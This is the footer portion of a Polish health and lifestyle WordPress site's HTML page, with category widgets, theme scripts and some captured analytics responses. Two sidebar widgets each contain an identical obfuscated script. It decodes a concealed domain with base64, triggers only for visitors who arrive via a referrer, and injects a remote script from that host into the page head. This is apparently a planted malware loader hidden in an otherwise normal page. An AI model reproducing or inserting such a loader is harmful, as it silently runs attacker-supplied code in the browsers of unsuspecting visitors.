        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2018/06/1653-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/paradontoza-lepiej-zapobiegac-niz-leczyc-badz-swiadom-jej-konsekwencji/" rel="bookmark" title="Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji">Paradontoza – lepiej zapobiegać niż leczyć, bądź świadom jej konsekwencji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-19T12:59:55+00:00" >19 czerwca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_6970132d845bf_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6970132d845bf" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie<span class="td-cat-no">116</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-oczy/">Leki na oczy<span class="td-cat-no">110</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/oczyszczanie-organizmu/">Oczyszczanie organizmu<span class="td-cat-no">108</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-na-miazdzyce/">Leki na miażdżycę<span class="td-cat-no">105</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/obuwie-medyczne/">Obuwie medyczne<span class="td-cat-no">104</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nakladki-na-sedes/">Nakładki na sedes<span class="td-cat-no">100</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zdrowie/leki-nasenne-i-uspokajajace/">Leki nasenne i uspokajające<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/zakupy/nawilzacze-powietrza/">Nawilżacze powietrza<span class="td-cat-no">98</span></a></li><li><a href="https://www.zdrowieinatura.pl/category/uroda/mydla/">Mydła<span class="td-cat-no">95</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zdrowieinatura.pl/"><img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zdrowieinatura.pl to portal na którym znajdziesz artykuły z kategorii zdrowie, uroda i zdrowego trybu życia.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zdrowieinatura.pl">kontakt@zdrowieinatura.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zdrowieinatura.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-68ebc5b4a6edbd3226a3bcc651b571b8">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970132d8531d
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"6033","ajaxurl":"https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zdrowieinatura.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"280e9669f2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zdrowieinatura.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96387470',post:'6033',tz:'1',srv:'www.zdrowieinatura.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96387470', '6033' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VslWfS0DizXFhOiqb0pSrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952628290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1762928351&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-pradu-zuzywa-oczyszczacz-powietrza%2F&ul=en-us%40posix&dt=Ile%20pr%C4%85du%20zu%C5%BCywa%20oczyszczacz%20powietrza%3F%20%7C%20Zdrowieinatura.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1112533489&gjid=764885773&cid=1568652640.1768952625&tid=UA-70803323-1&_gid=1538090759.1768952625&_r=1&_slc=1&z=138373494
body_size: -451
content:
2,cG-0NNDNEG9FQ